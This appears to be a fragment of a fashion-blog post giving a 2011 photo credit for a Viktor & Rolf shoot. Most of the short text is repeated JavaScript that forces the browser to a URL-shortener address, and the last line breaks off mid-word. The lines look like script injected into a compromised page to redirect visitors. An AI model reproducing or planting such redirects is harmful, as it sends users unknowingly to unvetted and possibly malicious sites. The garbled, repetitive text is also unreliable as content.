
Natasa Vojnovic by Philip Riches for Viktor & Rolf
Fall 2011
June 19, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...